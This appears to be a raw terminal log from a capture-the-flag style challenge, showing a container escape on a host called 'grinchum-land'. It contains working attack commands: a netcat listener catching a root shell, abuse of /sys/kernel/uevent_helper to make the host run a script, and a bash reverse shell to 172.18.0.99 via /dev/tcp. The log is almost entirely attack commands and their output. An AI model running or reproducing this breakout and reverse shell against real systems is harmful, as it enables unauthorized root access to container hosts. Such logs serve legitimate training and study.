 collisions:0 txqueuelen:1000  [57/80]
          RX bytes:389 (389.0 B)  TX bytes:389
(389.0 B)
grinchum-land:/# nc
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-
i interval] [-O length]
          [-P proxy_username] [-p source_port]
[-q seconds] [-s source]
          [-T toskeyword] [-V rtable] [-w timeo
ut] [-X proxy_protocol]
          [-x proxy_address[:port]] [destinatio
n] [port]
grinchum-land:/# nc -lvnp 9090
Listening on [0.0.0.0] (family 0, port 9090)
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[
A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[
[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^
[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A
id
ls
^C
grinchum-land:/# nc -lvnp 9090
Listening on [0.0.0.0] (family 0, port 9090)
^C
grinchum-land:/# route -n
Kernel IP routing table
Destination     Gateway         Genmask
 Flags Metric Ref    Use Iface
0.0.0.0         172.18.0.1      0.0.0.0
 UG    0      0        0 eth0
172.18.0.0      0.0.0.0         255.255.0.0
 U     0      0        0 eth0
grinchum-land:/# nc -lvnp 9090
Listening on [0.0.0.0] (family 0, port 9090)
^AConnection from 172.18.0.1 36454 received!
bash: cannot set terminal process group (-1): I
nappropriate ioctl for device
bash: no job control in this shell
root@d3d6eb9ba16b34a6:/# ip a
grinchum-land:/# vi /t.sh
grinchum-land:/# echo $HOSTPATH
grinchum-land:/# HOSTPATH=$(grep overlay /etc/m
tab | awk -F, '{print $4}' | cut -f2 -d=)
grinchum-land:/# echo "$HOSTPATH/t.xh" > /sys/k
ernel/uevent_helper
grinchum-land:/# echo change > /sys/class/mem/n
ull/uevent
grinchum-land:/# echo "$HOSTPATH/t.sh" > /sys/k
ernel/uevent_helper
grinchum-land:/# echo change > /sys/class/mem/n
ull/uevent
grinchum-land:/# cat t.sh
#!/bin/bash
/bin/bash -i >& /dev/tcp/172.18.0.99/9090 0>&1
grinchum-land:/#
[0] 0:[tmux]* "grinchum-land" 16:06 31-Dec-22